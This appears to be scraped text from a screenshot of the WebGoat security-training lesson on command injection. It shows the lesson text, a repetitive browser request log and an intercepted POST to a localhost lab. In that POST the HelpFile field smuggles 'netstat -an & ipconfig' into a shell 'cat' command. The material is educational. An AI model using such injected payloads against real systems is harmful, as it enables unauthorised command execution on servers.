 Show Source Show Solution Show Plan Show Hints Restart Lesson
Command injection attacks represent a serious threat to any parameter-
driven site. The methods behind an attack are easy to learn and the
damage caused can range from considerable to complete system
compromise. Despite these risks an incredible number of systems on the
internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little
common-sense and forethought, can be almost totally prevented. This
lesson will show the student several examples of parameter injection.
It is always good practice to sanitize all input data, especially data that will
used in OS command, scripts, and database queries.
Try to inject a command to the operating system.
You are currently viewing: AccessControlMatrix.help
Select the lesson plan to view: AccessControlMatrix.help
View
ExecResults for '[/bin/sh, -c, cat "/.extract/webapps/WebGoat/plugi
Output...
Lesson Plan Title: Using an Access Control Matrix
Concept / Topic To Teach:
200 GET 127.0.0.... lessonprogress.mvc jquery-1.10.... json 342 B 10...
200 POST 127.0.0.... attack?Screen=1922448916&menu... jquery-1.10.... html 4.65 KB 4....
200 GET 127.0.0.... lessoninfo.mvc jquery-1.10.... json 359 B 12...
200 GET 127.0.0.... lessonplan.mvc jquery-1.10.... html 1.24 KB 1....
200 GET 127.0.0.... solution.mvc jquery-1.10.... html 33.76 KB 3...
200 GET 127.0.0.... source.mvc jquery-1.10.... text 11.14 KB 10...
200 GET 127.0.0.... hint.mvc jquery-1.10.... json 776 B 5...
200 GET 127.0.0.... cookie.mvc jquery-1.10.... json 0.99 KB 77...
200 GET 127.0.0.... lessonmenu.mvc jquery-1.10.... json 10.90 KB 10...
200 GET 127.0.0.... lessonprogress.mvc jquery-1.10.... json 342 B 10...
200 GET 127.0.0.... attack?Screen=1922448916&menu... jquery-1.10.... html 4.71 KB 4....
200 GET 127.0.0.... lessonmenu.mvc jquery-1.10.... json 10.90 KB 10...
200 GET 127.0.0.... lessoninfo.mvc jquery-1.10.... json 359 B 12...
200 GET 127.0.0.... lessonplan.mvc jquery-1.10.... html 1.24 KB 1....
200 GET 127.0.0.... solution.mvc jquery-1.10.... html 33.76 KB 3...
200 GET 127.0.0.... source.mvc jquery-1.10.... text 11.14 KB 10...
200 GET 127.0.0.... hint.mvc jquery-1.10.... json 776 B 5...
200 GET 127.0.0.... cookie.mvc jquery-1.10.... json 0.99 KB 77...
200 GET 127.0.0.... lessonmenu.mvc jquery-1.10.... json 10.90 KB 10...
200 GET 127.0.0.... lessonprogress.mvc jquery-1.10.... json 342 B 10...
200 POST 127.0.0.... attack?Screen=1922448916&menu... jquery-1.10.... html 4.65 KB 4....
POST 127.0.0.... attack?Screen=1922448916&menu... jquery-1.10....
200 GET 127.0.0.... lessoninfo.mvc jquery-1.10.... json 359 B 12...
200 GET 127.0.0.... lessonplan.mvc jquery-1.10.... html 1.24 KB 1....
200 GET 127.0.0.... solution.mvc jquery-1.10.... html 33.76 KB 3...
200 GET 127.0.0.... source.mvc jquery-1.10.... text 11.14 KB 10...
200 GET 127.0.0.... hint.mvc jquery-1.10.... json 776 B 5...
200 GET 127.0.0.... cookie.mvc jquery-1.10.... json 0.99 KB 77...
Cancel Send
Method URL
POST http://127.0.0.1:8087/WebGoat/attack?Screen=1922448916&menu=1100
Query String
Screen=1922448916
menu=1100
Request Headers
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 69
Request Body
HelpFile=AccessControlMatrix.help"&netstat -an & ipconfig&SUBMIT=View